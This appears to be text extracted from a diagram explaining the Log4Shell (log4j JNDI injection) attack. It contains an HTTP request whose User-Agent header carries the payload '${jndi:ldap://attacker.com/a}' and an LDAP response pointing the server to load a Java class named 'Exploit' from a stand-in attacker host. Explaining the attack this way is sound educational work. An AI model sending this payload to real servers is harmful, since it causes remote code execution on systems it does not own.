 GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response